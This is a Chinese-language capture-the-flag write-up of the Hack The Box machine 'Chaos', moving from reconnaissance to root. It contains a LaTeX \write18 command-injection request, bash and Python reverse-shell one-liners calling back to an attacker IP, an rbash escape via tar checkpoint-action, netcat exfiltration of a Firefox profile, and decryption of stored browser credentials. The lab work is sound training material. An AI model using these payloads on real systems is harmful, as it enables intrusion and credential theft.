简介

GameName:Chaos
难度:中等
IP:10.10.10.120
任务:查找user.txt和root.txt文件
信息搜集
拿到靶机之后,还是老规矩,先Nmap扫描一下开放服务:
1 2 3 |
nmap -sV -sT 10.10.10.120 -sV:探测端口及版本服务信息 -sT:TCP扫描,因为我想扫描的准确一些 |

开放了两个Web端口:一个是80另一个是10000,其中还有邮件服务:110和995(POP3)、143和993(IMAP),我们先从80下手:

我们先让他扫描一下目录,由于比较慢,我们先让他扫着:
1 |
dirb http://10.10.10.120 |

我们先来到网站上,Web页面上显示:Direct IP not allowed,翻译过来就是:不允许直接用IP。那么说明就是80端口不允许使用IP访问,我们可以把它修改成域名访问:设置hosts文件:
1 |
10.10.10.120 chaos.htb |

接着我们访问 chaos.htb 得到了一个Web页面:
1 |
http://chaos.htb/ |

经过初步查看,看上去表面是一个静态网页,我还是先扫扫目录和子域名吧:

1 2 3 4 5 6 7 8 9 10 |
[21:36:01] 200 - 5KB - /about.html [21:36:04] 301 - 304B - /css -> http://chaos.htb/css/ [21:36:06] 301 - 304B - /img -> http://chaos.htb/img/ [21:36:06] 200 - 7KB - /index.html [21:36:07] 301 - 311B - /javascript -> http://chaos.htb/javascript/ [21:36:07] 301 - 303B - /js -> http://chaos.htb/js/ [21:36:10] 403 - 297B - /server-status [21:36:10] 403 - 298B - /server-status/ [21:36:10] 301 - 307B - /source -> http://chaos.htb/source/ [21:36:10] 200 - 938B - /source/ |
1 2 |
wfuzz具体的可以看看这篇文章:https://cuokon.github.io/2019/08/28/wfuzz/ wfuzz -c -z file,2.txt -H 'Host: FUZZ.chaos.htb' -u http://chaos.htb --hc 404 |

扫描出来以后我们还得设置一下hosts文件:
1 |
vim /etc/hosts |

设置完之后访问他的三个子域发现admin,web无页面:


只有 webmail 有一个登陆的地方:
1 |
webmail.chaos.htb |

尝试了弱口令失败之后我决定先放放,继续信息收集~

看了看,没有什么可以利用的地方,当我一筹莫展的试试,我回到刚刚扫描IP目录的地方,发现了扫描结果和扫描域名的结果截然不同,上面的扫描域名结果没有wp这个目录,而下面扫描IP的结果却有一个wp的目录:

打开来看看是一个目录遍历,里面有一个 wordpress 的目录:
1 |
http://10.10.10.120/wp/ |

进入到wordpress目录后呢,发现是一个由wordpress搭建的web网站,其中里面有一篇文章是需要password才能访问的:
1 |
http://10.10.10.120/wp/wordpress/ |

Wordpress 爆破密码
当我尝试了简单的弱口令 admin、admin123、password、pass..后无结果,然后我点开他的页面发现了一个HUMAN的作者:
1 |
http://10.10.10.120/wp/wordpress/index.php/2018/10/28/chaos/ |

这个时候就需要用到社工了,先按照它的姓名来生成一个字典来为后面的爆破做铺垫:


得到一批字典后,利用 BurpSuite 的 Intruder 模块来进行枚举爆破:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
POST /wp/wordpress/wp-login.php?action=postpass HTTP/1.1 Host: 10.10.10.120 Content-Length: 33 Cache-Control: max-age=0 Origin: http://10.10.10.120 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 X-Forwarded-For: 192.168.1.1 Referer: http://10.10.10.120/wp/wordpress/index.php/2018/10/28/chaos/ Accept-Language: zh-CN,zh;q=0.9 Connection: close post_password=§123456§&Submit=Enter |

在爆破前,需要设置一些更改,因为在 wordpress 里,用相同的 Cookie 输入一次密码,密码错误的话,你就不能再用之前的 Cookie 来进行尝试登录密码,不然就会爆破枚举失败:

那么我们就需要设置 BurpSuite 在爆破时,枚举一个密码字典就重新刷新一次 Cookie 。来到 Options 参数下有一个 Redirections,吧 On-site only 和 Process cookies in redirections 勾选上:


根据长度来判断,密码为 human!其实按照社工的思维,有些人设置密码会和用户名相等或者在用户名后面加几个数字符合,例如:liuwx、liuwx123、liuwx@123、liuwx123456…等等,果然不出我所料,爆破后密码和用户名一样:human:

进入到文章页面后,里面有一个邮箱的账号跟密码:
1 2 3 4 |
Protected: chaos Creds for webmail : username – ayush password – jiujitsu |
登录邮箱
因为刚刚我们得到了一个子域:webmail,然后我们利用刚刚得到的账号密码来进行登录:
1 2 3 |
http://webmail.chaos.htb user:ayush pass:jiujitsu |

登陆进去之后发现有一枚邮件和两个附件:

邮件内容是:
1 2 3 4 5 6 |
Hii, sahay Check the enmsg.txt You are the password XD. Also attached the script which i used to encrypt. Thanks, Ayush |
翻译过来就是:

看来我得学学英文了,不然老是用 Google 翻译,论学好英文的重要性!
解密文件
把附件下载到本地其中 enim_msg.txt 打开看是这样的:

一段乱码?我们再来看看 en.py 文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 |
def encrypt(key, filename):
chunksize = 64*1024
outputFile = "en" + filename
filesize = str(os.path.getsize(filename)).zfill(16)
IV =Random.new().read(16)
encryptor = AES.new(key, AES.MODE_CBC, IV)
with open(filename, 'rb') as infile:
with open(outputFile, 'wb') as outfile:
outfile.write(filesize.encode('utf-8'))
outfile.write(IV)
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
elif len(chunk) % 16 != 0:
chunk += b' ' * (16 - (len(chunk) % 16))
outfile.write(encryptor.encrypt(chunk))
def getKey(password):
hasher = SHA256.new(password.encode('utf-8'))
return hasher.digest()
|

通过在Google上面,我花了大量时间了解了一些关于AES、SHA256加密解密的文章,最后在Github上找到了一个解密脚本:

https://github.com/bing0o/Python-Scripts/blob/master/crypto.py
通过解密得到了一串 Base64 的密文:
1 |
SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRoYW5rcywKQXl1c2gK |
通过 Base64 解密后,发现是一段文字,其中包含一个 URL:
1 |
cat base64.txt | base64 --decode |

1 2 3 4 5 6 7 8 9 10 11 |
root@liuwx:~/Downloads# cat base64.txt | base64 --decode Hii Sahay Please check our new service which create pdf p.s - As you told me to encrypt important msg, i did :) http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3 Thanks, Ayush |
LaTeX编辑器命令执行
访问: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3 发现是一个创建 PDF 的一个页面:

我提交创建PDF发现没什么用,然后我打开审查元素看了看源码,发现了一段JavaScript代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 |
function senddata() {
var content = $("#content").val();
var template = $("#template").val();
if(content == "") {
$("#output").text("No input given!");
}
$.ajax({
url: "ajax.php",
data: {
'content':content,
'template':template
},
method: 'post'
}).success(function(data) {
$("#output").text(data)
}).fail(function(data) {
$("#output").text("OOps, something went wrong...\n"+data)
})
return false;
}
|

通过分析JS代码得知:这个页面是使用JavaScript对ajax.php文件进行AJAX调用,我先BurpSuite抓个包看看:
1 2 3 4 5 6 7 8 9 10 11 12 13 |
POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1 Host: chaos.htb User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/ Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 28 Connection: close content=liuwx&template=test1 |

这个是它的响应包:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 |
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 10:27:03 GMT
Server: Apache/2.4.34 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 3405
Connection: close
Content-Type: text/html; charset=UTF-8
LOG:
This is pdfTeX, Version 3.14159265-2.6-1.40.19 (TeX Live 2019/dev/Debian) (preloaded format=pdflatex)
\write18 enabled.
entering extended mode
(./5e12799f4d92286db03fa23075cac69e.tex
LaTeX2e <2018-04-01> patch level 5
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrartcl.cls
Document Class: scrartcl 2018/03/30 v3.25 KOMA-Script document class (article)
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrkbase.sty
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrbase.sty
(/usr/share/texlive/texmf-dist/tex/latex/graphics/keyval.sty)
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrlfile.sty)))
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/tocbasic.sty)
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/scrsize11pt.clo)
(/usr/share/texlive/texmf-dist/tex/latex/koma-script/typearea.sty))
(/usr/share/texlive/texmf-dist/tex/latex/base/fontenc.sty
(/usr/share/texlive/texmf-dist/tex/latex/base/t1enc.def))
(/usr/share/texlive/texmf-dist/tex/latex/jknapltx/sans.sty
(/usr/share/texlive/texmf-dist/tex/latex/base/t1cmss.fd))
(/usr/share/texlive/texmf-dist/tex/generic/babel/babel.sty
(/usr/share/texlive/texmf-dist/tex/generic/babel/switch.def)
(/usr/share/texlive/texmf-dist/tex/generic/babel-english/english.ldf
(/usr/share/texlive/texmf-dist/tex/generic/babel/babel.def
(/usr/share/texlive/texmf-dist/tex/generic/babel/txtbabel.def))))
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsmath.sty
For additional information on amsmath, use the `?' option.
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amstext.sty
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsgen.sty))
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsbsy.sty)
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsopn.sty))
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amsfonts.sty)
(/usr/share/texlive/texmf-dist/tex/latex/amscls/amsthm.sty)
(/usr/share/texlive/texmf-dist/tex/latex/lipsum/lipsum.sty)
(/usr/share/texlive/texmf-dist/tex/latex/sectsty/sectsty.sty)
Class scrartcl Warning: Usage of package `fancyhdr' together
(scrartcl) with a KOMA-Script class is not recommended.
(scrartcl) I'd suggest to use
(scrartcl) package `scrlayer' or `scrlayer-scrpage', because
(scrartcl) they support KOMA-Script classes.
(scrartcl) With `fancyhdr' several features of class `scrartcl'
(scrartcl) like options `headsepline', `footsepline' or command
(scrartcl) `\MakeMarkcase' and the commands `\setkomafont' and
(scrartcl) `\addtokomafont' for the page style elements need
(scrartcl) explicite user intervention to work.
(scrartcl) Nevertheless, using requested
(scrartcl) package `fancyhdr' on input line 34.
(/usr/share/texlive/texmf-dist/tex/latex/fancyhdr/fancyhdr.sty)
No file 5e12799f4d92286db03fa23075cac69e.aux.
LaTeX Font Warning: Font shape `T1/cmss/m/sc' in size <10.95> not available
(Font) Font shape `T1/cmr/m/sc' tried instead on input line 69.
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsa.fd)
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsb.fd) [1{/var/lib/texmf/fo
nts/map/pdftex/updmap/pdftex.map}] (./5e12799f4d92286db03fa23075cac69e.aux) )
!pdfTeX error: /usr/bin/pdflatex (file ecss1095): Font ecss1095 at 600 not foun
d
==> Fatal error occurred, no output PDF file produced!
|
通过响应包分析后,我又在Google上找到了一种叫做 LaTeX 编辑器的攻击手段,具体可以看看这篇文章:
1 |
https://0day.work/hacking-with-latex/ |
我们通过命令依赖于 write18 命令,来一波命令执行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 78
Connection: close
content=liuwx
\immediate\write18{whoami}&template=test1
|

发现只是一个 www-data 普通权限,那么我们先通过 nc 来反弹一个 shell 回来:

1 |
bash -i >& /dev/tcp/10.10.10.128/4444 0>&1 |

额,发现没什么用,那么我们换个思路,利用 Python 来得到shell:
1 |
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.128",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
|

这个时候得到一枚 shell ,虽然得到了 shell 但是它不是用 /bin/bash ,那么我们就通过 python 来得到 bash 吧:
1 |
python -c 'import pty; pty.spawn("/bin/bash")'
|

来到 home 目录下,发现有三个用户:ayush、jack、sahay:
1 2 3 |
ayush jack sahay jiujitsu |

ayush?是不是很熟悉?之前在wordpress文章里有一个ayush的账号,密码是jiujitsu,然后我们su 切换一下用户:
1 2 3 4 |
su ayush user:ayush pass:jiujitsu |

Linux受限Shell绕过
这个时候就得到了一个 rbash 的 shell,但是我发现它执行不了一些命令,例如 ls :

但是通过 FUZZ 发现可以使用 dir 命令:

但是还是没有什么用,使用不了 cd 命令以及一些常用命令:

通过查看环境变量发现它的环境变量被设置到了 /home/ayush/.app 里:
1 2 3 |
ayush@chaos:/var/www$ echo $PATH echo $PATH /home/ayush/.app |

随后我便我在 exploit-db 上找到了一个Linux受限Shell绕过的文章:
https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf

其中 POC 是:
1 |
tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/bash |
然后我们重新设置一下 PATH 的路径:
1 |
export PATH=/bin:/usr/bin:$PATH |

这个时候就可以执行 ls 命令了!接着来到 /home/ayush 目录下,发现一个 user.txt ,然后查看得到一个 falg!

获取Firefox的root用户凭证
还差一个 root.txt,通过在 ayush 用户目录下,我发现了一个隐藏目录 mozilla:



通过一步步的 cd 切换目录,最终我来到了 bzo7sjt1.default 这个目录,起初我还以为是一个文件,最后才发现这是一个目录!通过 ls 发现里面有一个登陆的 json 文件,logins.json:

接着我吧 json 格式化了一下,不然看上去有点打脑壳….
1 |
https://www.json.cn/ |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 |
{
"nextId":3,
"logins":[
{
"id":2,
"hostname":"https://chaos.htb:10000",
"httpRealm":null,
"formSubmitURL":"https://chaos.htb:10000",
"usernameField":"user",
"passwordField":"pass",
"encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECDSAazrlUMZFBAhbsMDAlL9iaw==",
"encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECNx7bW1TuuCuBBAP8YwnxCZH0+pLo6cJJxnb",
"guid":"{cb6cd202-0ff8-4de5-85df-e0b8a0f18778}",
"encType":1,
"timeCreated":1540642202692,
"timeLastUsed":1540642202692,
"timePasswordChanged":1540642202692,
"timesUsed":1
}
],
"disabledHosts":[
],
"version":2
}
|
在渗透测试过程中,如果发现目标机器中有浏览器,那么浏览器密码和历史记录是一个突破的地方!如果对方的浏览器是Firefox,那么则需要logins.json文件,还有一个key3.db(这个是低版本的Firefox),当前机器中的是key4.db,说明它的Firefox版本还比较高!那么我们还需要一个高版本的cert9.db(这是高版本,低版本是cert8.db)
为了方便,我直接把 .mozilla 目录压缩打包吧:
1 |
tar -zcvf fox.tar.gz .mozilla |

然后通过 nc 我们把文件传输到 KALI :
1 2 3 4 |
# 在KALI 上运行,接收到的文件重定向到fox.tar.gz nc -nlvp 6666 > fox.tar.gz # 在目标主机上运行 nc 传输 fox.tar.gz 文件到 kali nc -nv 10.10.10.128 6666 < fox.tar.gz |


最后我们在 Github 上找到有一个脚本可以解出firefox的密码:
1 |
https://github.com/unode/firefox_decrypt |

我们先把刚刚的 fox 解压到当前目录下:
1 |
tar zxvf fox.tar.gz |


Copy 成功后,我们就可以运行脚本了:
1 |
python firefox_decrypt.py ~/.mozilla/firefox/bzo7sjt1.default |

1 2 3 4 5 |
Master Password for profile /root/.mozilla/firefox/bzo7sjt1.default: Website: https://chaos.htb:10000 Username: 'root' Password: 'Thiv8wrej~' |
这个时候得到了 root 账号和密码:Thiv8wrej~,我们切换一下账号:
1 2 |
su root password:Thiv8wrej~ |

最终来到 /root 目录下,查看 root.txt 得到 flag !
1 2 3 |
root@chaos:~# cat root.txt cat root.txt 4eca7e09e3520e020884563cfbabbc70 |
结尾
这次呢,先是通过信息搜集发现了一个wordpress的页面,页面中有一篇文章是有密码的。
通过社工的手段和BurpSuite得到了文章密码,进入文章页面后发现里面泄露了一个邮箱的账号和密码,之后登陆邮箱发现里面有两个附件,通过解密出来附件中的内容得到一个web页面。而这个Web页面是一个创建PDF的编辑器叫做: LaTeX编辑器,我通过Pdflatex手段我们利用nc的python代码得到了一枚shell。
然后通过Linux受限我们绕过了不能执行shell命令的限制,后来又发现ayush用户安装了火狐浏览器(Firefox),最终是通过python脚本解出了Firefox的用户凭证得到了root密码,拿到Flag!
交流群:

微信公众号:

知识星球: